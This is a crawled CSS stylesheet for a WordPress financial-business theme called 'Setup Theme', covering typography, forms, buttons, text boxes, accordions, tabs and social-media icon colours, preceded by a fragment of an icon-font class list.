p-icon-smartphone1:before{content:"\e9ee"}.setup-icon-smartphone2:before{content:"\e9ef"}.setup-icon-smartphone3:before{content:"\e9f0"}.setup-icon-smartphone4:before{content:"\e9f1"}.setup-icon-snow:before{content:"\e9f2"}.setup-icon-snowy:before{content:"\e9f3"}.setup-icon-soft:before{content:"\e9f4"}.setup-icon-sound:before{content:"\e9f5"}.setup-icon-speaker:before{content:"\e9f6"}.setup-icon-square1:before{content:"\e9f7"}.setup-icon-square2:before{content:"\e9f8"}.setup-icon-stars:before{content:"\e9f9"}.setup-icon-sun:before{content:"\e9fa"}.setup-icon-sunny:before{content:"\e9fb"}.setup-icon-tablet:before{content:"\e9fc"}.setup-icon-tea:before{content:"\e9fd"}.setup-icon-telephone:before{content:"\e9fe"}.setup-icon-television:before{content:"\e9ff"}.setup-icon-temperature:before{content:"\ea00"}.setup-icon-thermometer:before{content:"\ea01"}.setup-icon-tool1:before{content:"\ea02"}.setup-icon-tool2:before{content:"\ea03"}.setup-icon-tool3:before{content:"\ea04"}.setup-icon-tool4:before{content:"\ea05"}.setup-icon-tv:before{content:"\ea06"}.setup-icon-tv-screen:before{content:"\ea07"}.setup-icon-up:before{content:"\ea08"}.setup-icon-update1:before{content:"\ea09"}.setup-icon-update2:before{content:"\ea0a"}.setup-icon-usb:before{content:"\ea0b"}.setup-icon-video-camera1:before{content:"\ea0c"}.setup-icon-video-camera2:before{content:"\ea0d"}.setup-icon-view:before{content:"\ea0e"}.setup-icon-wallet:before{content:"\ea0f"}.setup-icon-wand:before{content:"\ea10"}.setup-icon-water:before{content:"\ea11"}.setup-icon-wealth:before{content:"\ea12"}.setup-icon-wind1:before{content:"\ea13"}.setup-icon-wind2:before{content:"\ea14"}.setup-icon-windy1:before{content:"\ea15"}.setup-icon-windy2:before{content:"\ea16"}.setup-icon-wireless-connectivity:before{content:"\ea17"}.setup-icon-zooming:before{content:"\ea18"}

--- FILE ---
content_type: text/css
request_url: https://www.cooperbana.com.br/wp-content/themes/setup-theme/style.css?ver=6.6.4
body_size: 19715
content:
/*
Theme Name: Setup Theme
Theme URI: http://themeforest.net/user/milothemes/portfolio
Description: Setup is a Multi Business Pack that covers all financial fields from Banking to Broker or Consulting. Inside the pack you will find 6 different layouts to work with in building your website. The design is modern with a touch of classic. You can build your website in minutes, all you need is your will and creativity. The theme is easy to work with but if you have any problems on the way, we will gladly help you. Grab this theme right now and start building the website of your dreams!
Author: MiloThemes
Author URI: http://themeforest.net/user/milothemes
Text Domain: setup-theme
Domain Path: /languages
Version: 1.0.2
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses

All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular/Extended License
*/ 

/*
 *
 *	+ TYPOGRAPHY
 * 	+ HEADLINE
 *	+ ALERTS
 *	+ LISTS
 *	+ BUTTONS
  *	+ DIVIDERS
 *	+ TEXT BOXES
 *	+ IMAGE BOXES
 *	+ ACCORDION
 * 	+ TABS
 *	+ GOOGLE MAPS
 * 	+ SOCIAL MEDIA
 *	+ PIE CHARTS
 *	+ PROGRESS BARS
 * 	+ COUNTER
 * 	+ STATISTICS
 *	+ PRICE PLAN
 * 	+ TIMELINE
 * 	+ TESTIMONIALS
 * 	+ ISOTOPE
 * 	+ FILTER
 * 	+ PAGINATION
 * 	+ BREADCRUMB
 * 	+ FULL SECTIONS
 * 	+ SCROLL UP
 *	+ SLIDERS
 *	+ FANCYBOX
 *	+ ANIMATIONS
 *	+ WIDGETS
 *	+ PAGE WRAPPER
 *	+ HEADER TOP
 *	+ HEADER
 *	 - LOGO
 *	 - MENU
 *	 - MOBILE MENU
 *	 - SEARCH
 *	 - STICKY
 *	+ PAGE CONTENT
 *	 - PAGE HEADER
 *	+ FOOTER
 *	 - FOOTER
 *	 - FOOTER BOTTOM
 *  + PAGES
 *	 - HOME
 *	 - ABOUT
 *	 - SERVICES
 *	 - PORTFOLIO
 *	 - BLOG
 *	 - CONTACT
 *	 - SHORTCODES
 */

/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/
 
	body {
		font: 14px/26px "Open Sans", sans-serif;
		background-color: #fff;
		color: #838383;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin: 0;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-weight: 400;
	}
	
	h1 {
		margin-bottom: 16px;
		font-size: 48px;
		line-height: 64px;
	}
	
	h2 {
		margin-bottom: 14px;
		font-size: 36px;
		line-height: 48px;
	}
	
	h3 {
		margin-bottom: 12px;
		font-size: 24px;
		line-height: 36px;
	}
	
	h4 {
		margin-bottom: 10px;
		font-size: 18px;
		line-height: 27px;
	}
	
	h5 {
		margin-bottom: 8px;
		font-size: 16px;
		line-height: 24px;
	}
	
	h6 {
		margin-bottom: 6px;
		font-size: 14px;
		line-height: 21px;
	}
	
	h1 a, 
	h2 a, 
	h3 a, 
	h4 a, 
	h5 a, 
	h6 a {
		color: #212121;
		text-decoration: none;
		-webkit-transition: color 0.2s;
				transition: color 0.2s;
	}
	
	h1 a:hover, 
	h2 a:hover, 
	h3 a:hover, 
	h4 a:hover, 
	h5 a:hover, 
	h6 a:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	h1 small,
	h2 small,
	h3 small,
	h4 small,
	h5 small,
	h6 small {
		color: inherit;
		font-size: 85%;
	}
	
	p { 
		margin-bottom: 20px; 
	}
        
        .first-p0 p:first-of-type {
            margin-bottom: 0; 
        }
	
	
	/* LINKS */
	a {
		color: #f08614;
	}
	
	a:hover,
	a:focus { 
		outline: 0;
		color: #003679;
	}
	
	
	/* IMAGES */
	img {
                height: auto;
		max-width: 100%; 
	}
	
        figure { max-width: 100%; }
	
	/* ADDRESS */
	address {
		line-height: inherit;
	}
        
        /* TABLES */
        table>tbody>tr>td, 
        table>tbody>tr>th, 
        table>tfoot>tr>td, 
        table>tfoot>tr>th, 
        table>thead>tr>td, 
        table>thead>tr>th {
                padding: 8px;
                border: 1px solid #ddd;
        }
	
	/* FORMS */
	input,
	select,
	textarea {
		display: block;		
		max-width: 100%;
		height: 50px;
		padding: 5px 10px;
		border: 1px solid #d7d7d7;
		background-color: #fff;
		color: #838383;
		margin-bottom: 20px;
	}
	
	label {
		font-weight: normal;
	}
	
	textarea {
		height: auto;
	}
	
	select {
		width: 100%;
		height: 50px;
	}
	
	input[class^="col-"],
	select[class^="col-"],
	textarea[class^="col-"] {
		padding: 10px 20px;
	}
	
	textarea:focus,
	input[type="url"]:focus,
	input[type="tel"]:focus,
	input[type="date"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="color"]:focus,
	input[type="email"]:focus,
	input[type="image"]:focus,
	input[type="number"]:focus,
	input[type="search"]:focus,
	input[type="password"]:focus {
		border-color: #f08614;
		box-shadow: none;
		outline: 0;
	}
	
	select:focus {
		outline: none;
	}
	
	.checkbox input[type="checkbox"], 
	.checkbox-inline input[type="checkbox"], 
	.radio input[type="radio"], 
	.radio-inline input[type="radio"] {
		margin-top: -11px;
	}
	
	.checkbox input[type="checkbox"]:focus, 
	.checkbox-inline input[type="checkbox"]:focus, 
	.radio input[type="radio"]:focus, 
	.radio-inline input[type="radio"]:focus {
		outline: none;
	}
	
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"] {
		padding: 10px 48px;
		border: none;
		border-radius: 5px;
		background-color: #f08614;
		color: #fff;
		font-size: 12px;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	button:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #212121;
	}
        
        .comment-form input[type="submit"]:hover {
                background-color: #003679;
        }
	
	button,
	input[type="reset"]:focus,
	input[type="submit"]:focus,
	input[type="button"]:focus {
		box-shadow: none;
		outline: 0;
	}
	
	::-moz-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	::-webkit-input-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	:-ms-input-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	/* TRANFORMATION CLASSES */
	.text-mute {
		color: #b4b4b4;
	}
	
	.text-default-color {
		color: #f08614;
	}
	
	.text-default-highlight {
		padding: 3px 10px;
		background-color: #f08614;
		color: #fff;
	}
	
	.text-black-highlight {
		padding: 3px 10px;
		background-color: #212121;
		color: #fff;
	}
	
	.text-big {
		color: #212121;
		font-size: 18px;
		line-height: 30px;
	}
        
        .text-large {
		font-size: 24px;
		line-height: 40px;
	}
	
	.dropcap {
		float: left;
		font-family: "Montserrat", serif;
		font-size: 36px;
		line-height: 48px;
		font-weight: 700;
		margin-right: 10px;
	}
	
	.bluring {
		-webkit-filter: blur(3px);
				filter: blur(3px);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.last,
	.no-margin-bottom {
		margin-bottom: 0 !important;
	}
	
	@media (max-width: 767px) {
		
		.last {
			margin-bottom: 20px !important;
		}
		
	}
	
/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/
	
	.headline {
		margin-bottom: 100px;
	}
	
	.headline:after {
		display: block;
		width: 25px;
		border: 3px solid #f08614;
		border-radius: 3px;
		margin-top: 15px;
		content: "";
	}
	
	.headline.text-center:after {
		margin: 15px auto 0;
	}
	
	.headline.text-right:after {
		float: right;
	}
	
	.headline p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.headline h2 {
		margin-bottom: 0;
		line-height: 36px;
		font-weight: 700;
	}

/***********************************************************************************
 *	+ ALERTS
 ***********************************************************************************/
	
	.alert {
		padding: 15px 30px;
		border: none;
		border-radius: 0;
		color: #fff;
		text-align: center;
	}

	.alert.alert-info {
		background-color: #838383;
	}

	.alert.alert-danger {
		background-color: #f30d39;
	}

	.alert.alert-success {
		background-color: #003689;
	}

	.alert.alert-warning {
		background-color: #f08615;
	}
	
	.error h1 {
		color: #f08614;
		font-size: 72px;
		line-height: 72px;
		text-align: right;
		text-transform: uppercase;
	}
	
	.error h1 small {
		display: block;
		font-size: 30px;
		letter-spacing: 4px;
	}
	
	@media (max-width: 767px) {
		
		.error h1 {
			margin-bottom: 30px;
			text-align: left;
		}
		
	}

/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/
	
	/* GENERAL */
	ul,
	ol {
		padding: 0;
		list-style-position: inside;
	}
	
	li > ul, 
	li > ol { 
		margin-bottom: 0; 
		margin-left: 20px; 
	}
	
	dl {
		margin-bottom: 20px;
	}
	
	/* CHECK LIST */
	.check-list {
		color: #212121;
		font-weight: 600;
		list-style: none;
	}
	
	.check-list li {
		margin-bottom: 7px;
	}
	
	.check-list li:last-child {
		margin-bottom: 0;
	}
	
	.check-list li:before {
		margin-right: 20px;
		color: #f08614;
		font-family: "FontAwesome";
		content: "\f00c";
	}
	
	
	/* BULLET LIST */
	.bullet-list {
		color: #212121;
		font-weight: 600;
		list-style: none;
	}
	
	.bullet-list li {
		margin-bottom: 7px;
	}
	
	.bullet-list li:last-child {
		margin-bottom: 0;
	}
	
	.bullet-list li:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		content: "";
	}
	
	/* LOGOS LIST */
	.logos-list {
		margin-bottom: 20px;
		list-style: none;
	}
	
	.logos-list li a {
		float: left;
		display: block;
		height: 90px;
		padding: 0 20px;
		text-align: center;
		background: no-repeat top center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
        .logos-list.col6 li a { width: 16.66%; }
        .logos-list.col5 li a { width: 20%; }
        .logos-list.col4 li a { width: 25%; }
        .logos-list.col3 li a { width: 33.33%; }
        .logos-list.col2 li a { width: 50%; }
        .logos-list.col1 li a { width: 100%; }
	
	.logos-list li a:hover {
		background-position: bottom center;
	}
	
	.logos-list:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
                
                .logos-list.col6 li a,
                .logos-list.col5 li a,
                .logos-list.col4 li a,
                .logos-list.col3 li a { width: 33.33%; }
        }
	
	@media (max-width: 767px) {
		
		.logos-list-list li a {
			float: none;
			margin-bottom: 30px;
		}
                .logos-list.col6 li a,
                .logos-list.col5 li a,
                .logos-list.col4 li a,
                .logos-list.col3 li a,
                .logos-list.col2 li a { width: 100%; }
		
		.logos-list li a:last-child {
			margin-bottom: 0;
		}
		
	}

/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/
	
	.btn {
		position: relative;
		z-index: 1;
		overflow: hidden;
		padding: 12px 30px;
		border: none;
		border-radius: 5px;
		margin-right: 10px;
		margin-bottom: 20px;
		font-size: 14px;
		font-weight: 600;
		text-transform: uppercase;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.btn:last-child {
		margin-right: 0;
	}
	
	.btn:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		width: 0;
		border-radius: 5px;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.btn:focus,
	.btn:active {
		outline: 0 !important;
		box-shadow: none;
	}
	
	.btn:hover:after {
		width: 100%;
		opacity: 1;
	}
	
	.btn-xs {
		padding: 10px 25px;
		font-size: 12px;
	}
	
	.btn-lg {
		padding: 12px 50px;
	}
	
	
	/* DEFAULT BUTTON */
	.btn-default {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-default:after {
		background-color: #003679;
	}
	
	.btn-default, 
	.btn-default:hover, 
	.btn-default:focus,
	.btn-default:active,
	.btn-default:active:focus {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-default:hover {
		background-color: #003679;
		color: #fff;
	}
	
	
	/* DARK BUTTON */
	.btn-dark {
		background-color: #003679;
		color: #fff;
	}
	
	.btn-dark:after {
		background-color: #f08614;
	}
	
	.btn-dark:hover {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-dark:focus {
		color: #fff;
	}
	
	
	/* WHITE BUTTON */
	.btn-white {
		border: 1px solid #f08614;
		color: #f08614;
	}
	
	.btn-white:after {
		background-color: #f08614;
	}
	
	.btn-white:hover {
		background-color: #f08614;
		color: #fff;
	}
	    
    
    /* TRANSPARENT BUTTON */
	.btn-transparent {
		border: 2px solid #003679;
		color: #003679;
	}
	
	.btn-transparent:hover {
		border-color: #f08614;
		color: #f08614;
                -webkit-transition: color 0.2s;
                transition: color 0.2s;
	}
        
/***********************************************************************************
 *	+ DIVIDERS
 ***********************************************************************************/
	
	.hr {
		border-top: 1px solid #ebebeb;
		margin: 30px 0;
	}
	
	.hr.default-color {
		border-top-color: #f08614;
	}
	
	.hr.black {
		border-top-color: #212121;
	}
	
/***********************************************************************************
 *	+ TEXT BOXES
 ***********************************************************************************/
 
	.text-box {
		position: relative;
		z-index: 1;
		padding: 42px 40px;
		margin-bottom: 50px;
		background: no-repeat center center;
		background-color: #f2f6f8;
		-webkit-background-size: cover;
				background-size: cover;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.text-box-overlay {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background-color: #003679;
		opacity: 0.85;
	}
	
	.text-box.rounded {
		border-radius: 5px;
	}
	
	.text-box.bordered {
		border: 1px solid #ebebeb;
		background-color: transparent;
	}
	
	.text-box.bordered-default-color {
		border: 1px solid #f08614;
		background-color: transparent;
	}
	
	.text-box .text-box-title {
		margin-bottom: 20px;
	}
	
        .title-mode p:first-child,
	.text-box .text-box-title p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
        .title-mode h2:first-child {
                margin-bottom: 20px;
		font-weight: 700;
        }
        
	.text-box .text-box-title h2 {
		margin-bottom: 0;
		font-weight: 700;
	}
	
	.text-box.default-color {
		background-color: #f08614;
		color: #fff;
	}
	
	.text-box.dark {
		background-color: #003679;
		color: #fff;
	}
	
	.text-box.dark a,
	.text-box.dark h1,
	.text-box.dark h2,
	.text-box.dark h3,
	.text-box.dark h4,
	.text-box.dark h5,
	.text-box.dark h6, 
	.text-box.default-color a,
	.text-box.default-color h1,
	.text-box.default-color h2,
	.text-box.default-color h3,
	.text-box.default-color h4,
	.text-box.default-color h5,
	.text-box.default-color h6 {
		color: inherit;
	}
	
	.text-box .headline {
		margin-bottom: 15px;
	}
	
	.text-box .btn {
		margin-top: 10px;
	}
	
	.text-box.dark .btn-white,
	.text-box.default-color .btn-white {
		border-color: #fff;
		color: #fff;
	}
	
	.text-box.default-color .btn-white:after {
		background-color: #003679;
	}
	
	.text-box.default-color .btn-white:hover {
		border-color: #003679;
		background-color: #003679;
	}
	
	.text-box.dark .btn-white:after {
		background-color: #f08614;
	}
	
	.text-box.dark .btn-white:hover {
		border-color: #f08614;
		background-color: #f08614;
	}
	
	.text-box > *:last-child {
		margin-bottom: 0;
	}
	
	/* TEXT BOXES LIST */
	.text-boxes-list {
		margin-bottom: 100px;
		list-style: none;
	}
	
	.text-boxes-list > li {
		float: left;
		width: 33.33333%;
	}
	
	.text-boxes-list > li .text-box {
		padding: 20% 15%;
		margin-bottom: 0;
	}
	
	.text-boxes-list:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.text-box {
			padding: 42px 20px;
		}
		
		.text-boxes-list > li {
			float: none;
			width: 100%;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.text-box {
			padding: 50px 20px;
		}
		
		.text-boxes-list > li {
			float: none;
			width: 100%;
		}
		
		.text-boxes-list > li .text-box {
			padding: 50px 20px;
		}
		
	}
	
/***********************************************************************************
 *	+ IMAGE BOXES
 ***********************************************************************************/
	
	/* IMAGE BOX STYLE 1 */
	.image-box.style-1 {
		margin-bottom: 50px;
	}
	
	.image-box.style-1 .image-box-thumbnail {
		position: relative;
		margin-bottom: 35px;
	}
	
	.image-box.style-1 h5 {
		margin-bottom: 35px;
		font-weight: 700;
		text-transform: uppercase;
	}
	
	
	/* IMAGE BOX STYLE 2 */
	.image-box.style-2 {
		position: relative;
		margin-bottom: 50px;
		background-color: #003679;
		color: #fff;
	}
	
	.image-box.style-2 h4 {
		color: #fff;
	}
	
	.image-box.style-2 > a {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 15px 30px;
		margin-bottom: 0;
		background-color: #f08614;
		color: #fff;
		font-family: "Montserrat", sans-serif;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.image-box.style-2 > a:hover {
		background-color: #212121;
		color: #fff;
	}
	
	.image-box.style-2 .image-box-content {
		position: absolute;
		top: 50%;
		right: 20px;
		text-align: right;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	
	/* IMAGE BOX STYLE 3 */
	.image-box.style-3 {
		position: relative;
		overflow: hidden;
		margin-bottom: 50px;
	}
	
	.image-box.style-3 .image-box-thumbnail img {
		display: block;
		width: 100%;
	}
	
	.image-box.style-3 .image-box-content {
		position: absolute;
		z-index: 1;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: 0 10px 20px;
		color: #fff;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.image-box.style-3 .image-box-content:before {
		position: absolute;
		z-index: -1;
		top: -35px;
		right: 0;
		bottom: -50px;
		left: 0;
		background-color: #f08614;
		content: "";
		-webkit-transform: skewY(-15deg);
			-ms-transform: skewY(-15deg);
				transform: skewY(-15deg);
		
	}
	
	.image-box.style-3 .image-box-content h3 {
		color: #fff;
	}
	
	.image-box.style-3 .image-box-content > *:last-child {
		margin-bottom: 0;
	}
	
	@media (max-width: 767px) {
		
		.image-box.style-3 .image-box-content:before {
			top: -15px;
			bottom: 0;
			-webkit-transform: skewY(0);
				-ms-transform: skewY(0);
					transform: skewY(0);
			
		}
		
	}

/***********************************************************************************
 *	+ ACCORDION
 ***********************************************************************************/
	
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:focus {
		padding: 18px 45px 18px 20px;
		margin-bottom: 10px;
		background-color: #f8f8f8;
		color: #212121;
		font-family: "Open Sans", sans-serif;
                font-size: 16px;
		font-weight: 400;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a .vc_tta-controls-icon {display:none !important;}
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:after {
                position: absolute;
                content: "+"; 
                right: 20px;
                top: 50%;
                transform: translateY(-50%);
                -webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a:after {
                content: "-";
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover:after {
                color: #fff;
        }
        
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover,
        .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
		background-color: #f08614;
		color: #fff;
	}
	
	
	.panel-group .panel-heading + .panel-collapse > .list-group, 
	.panel-group .panel-heading + .panel-collapse > .panel-body {
		padding: 20px 25px 30px;
		border: none;
	}
	
/***********************************************************************************
 *	+ TABS
 ***********************************************************************************/

	.theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a {
                padding: 10px 25px;
		border: none;
		border-radius: 5px;
		background-color: #f2f6f8;
		color: #212121;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
        }

        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:focus,
        .theme-tabs.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:focus {
		border-color: transparent;
		background-color: transparent;
	}

        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:focus,
        .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:focus {
		border: none;
		background-color: #f08614;
		color: #fff;
	}

/***********************************************************************************
 *	+ GOOGLE MAPS
 ***********************************************************************************/
 
	.map {
		height: 300px;
	}
	
	.map img { 
		max-width: none; 
	}
	
	@media (max-width: 767px) {
		
		.map {
			height: 400px !important;
		}
		
	}
	
/***********************************************************************************
 *	+ SOCIAL MEDIA
 ***********************************************************************************/
	
	.social-media {
		margin-bottom: 20px;
	}
	
	.social-media a {
		display: inline-block;
		margin-right: 20px;
		font-size: 18px;
		line-height: 32px;
		color: #838383;
		text-decoration: none;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.social-media.bordered,
	.social-media.rounded {
		margin-top: -5px;
	}
	
	.social-media.bordered a {
		width: 25px;
		height: 25px;
		border: 1px solid #c7c7c7;
		border-radius: 50%;
		margin: 5px 15px 5px 0;
		font-size: 12px;
		line-height: 23px;
		text-align: center;
	}
	
	.social-media.rounded a {
		width: 34px;
		height: 34px;
		border-radius: 50%;
		margin: 5px 15px 5px 0;
		background-color: #636b75;
		color: #fff;
		font-size: 16px;
		line-height: 34px;
		text-align: center;
	}
	
	.social-media a:last-child {
		margin-right: 0;
	}
	
	.social-media a.facebook:hover { color: #0e59a0 !important; }
	.social-media a.twitter:hover { color: #0ea4ff !important; }
	.social-media a.dribbble:hover { color: #ea73a0 !important; }
	.social-media a.pinterest:hover { color: #d73532 !important; }
	.social-media a.google:hover { color: #da4835 !important; }
	.social-media a.tumblr:hover { color: #2a445f !important; }
	.social-media a.instagram:hover { color: #82685a !important; }
	.social-media a.rss:hover { color: #f79638 !important; }
	.social-media a.linkedin:hover { color: #018faf !important; }
	.social-media a.skype:hover { color: #00b0f6 !important; }
	.social-media a.flickr:hover { color: #0061db !important; }
	.social-media a.vimeo:hover { color: #4cb2d9 !important; }
	.social-media a.github:hover { color: #3b3b3b !important; }
	.social-media a.youtube:hover { color: #cc181e !important; }
	.social-media a.windows:hover { color: #6dc2e9 !important; }
	.social-media a.dropbox:hover { color: #007ee5 !important; }
	.social-media a.xing:hover { color: #026566 !important; }
	.social-media a.adn:hover { color: #1ea076 !important; }
	.social-media a.android:hover { color: #98cb02 !important; }
	.social-media a.apple:hover { color: #a6b1b7 !important; }
	.social-media a.behance:hover { color: #2d9ad2 !important; }
	.social-media a.bitbucket:hover { color: #214f81 !important; }
	.social-media a.bitcoin:hover { color: #f7931b !important; }
	.social-media a.codepan:hover { color: #000 !important; }
	.social-media a.css3:hover { color: #3289ce !important; }
	.social-media a.delicious:hover { color: #3399fe !important; }
	.social-media a.deviantart:hover { color: #c8da30 !important; }
	.social-media a.digg:hover { color: #0080c2 !important; }
	.social-media a.drupal:hover { color: #0077b9 !important; }
	.social-media a.empire:hover { color: #000 !important; }
	.social-media a.foursquare:hover { color: #daecb0 !important; }
	.social-media a.git:hover { color: #f34f29 !important; }
	.social-media a.gitti:hover { color: #634c3e !important; }
	.social-media a.hacker-news:hover { color: #f18642 !important; }
	.social-media a.html5:hover { color: #e54c1f !important; }
	.social-media a.joomla:hover { color: #016fb9 !important; }
	.social-media a.jsfiddle:hover { color: #4679a4 !important; }
	.social-media a.linux:hover { color: #fece0e !important; }
	.social-media a.maxcdn:hover { color: #f36f20 !important; }
	.social-media a.openid:hover { color: #fe6101 !important; }
	.social-media a.pagelines:hover { color: #3783e3 !important; }
	.social-media a.pied-piper:hover { color: #0c7b48 !important; }
	.social-media a.qq:hover { color: #23286c !important; }
	.social-media a.rebel:hover { color: #000 !important; }
	.social-media a.reddit:hover { color: #cee3f8 !important; }
	.social-media a.renren:hover { color: #0d81e4 !important; }
	.social-media a.share:hover { color: #252525 !important; }
	.social-media a.slack:hover { color: #453744 !important; }
	.social-media a.soundcloud:hover { color: #fe4e00 !important; }
	.social-media a.spotify:hover { color: #80bb41 !important; }
	.social-media a.stack-exchange:hover { color: #265a93 !important; }
	.social-media a.stackoverflow:hover { color: #fea501 !important; }
	.social-media a.steam:hover { color: #191919 !important; }
	.social-media a.stumbleupon:hover { color: #f04f23 !important; }
	.social-media a.tencent-weibo:hover { color: #0063a7 !important; }
	.social-media a.trello:hover { color: #226784 !important; }
	.social-media a.vine:hover { color: #00b081 !important; }
	.social-media a.vk:hover { color: #50769d !important; }
	.social-media a.wechat:hover { color: #a4dc31 !important; }
	.social-media a.weibo:hover { color: #d82828 !important; }
	.social-media a.wordpress:hover { color: #454442 !important; }
	.social-media a.yahoo:hover { color: #4b04a8 !important; }
	.social-media a.ftpx:hover { color: #000 !important; }
	.social-media a.amazon:hover { color: #ff9900 !important; }
	.social-media a.angellist:hover { color: #000 !important; }
	.social-media a.btc:hover { color: #f7931b !important; }
	.social-media a.black-tie:hover { color: #000 !important; }
	.social-media a.bluetooth:hover { color: #0a3d91 !important; }
	.social-media a.buysellads:hover { color: #ba0202 !important; }
	.social-media a.cc-amex:hover { color: #016dd2 !important; }
	.social-media a.cc-diners-club:hover { color: #0069aa !important; }
	.social-media a.cc-discover:hover { color: #f88737 !important; }
	.social-media a.cc-jcb:hover { color: #29166f !important; }
	.social-media a.cc-mastercard:hover { color: #fe9611 !important; }
	.social-media a.paypal:hover { color: #012069 !important; }
	.social-media a.cc-stripe:hover { color: #49b802 !important; }
	.social-media a.cc-visa:hover { color: #1b4da2 !important; }
	.social-media a.chrome:hover { color: #edcd16 !important; }
	.social-media a.codepen:hover { color: #1b1c1b !important; }
	.social-media a.codiepie:hover { color: #000 !important; }
	.social-media a.connectdevelop:hover { color: #023cb0 !important; }
	.social-media a.contao:hover { color: #e4790f !important; }
	.social-media a.dashcube:hover { color: #000 !important; }
	.social-media a.edge:hover { color: #2c74be !important; }
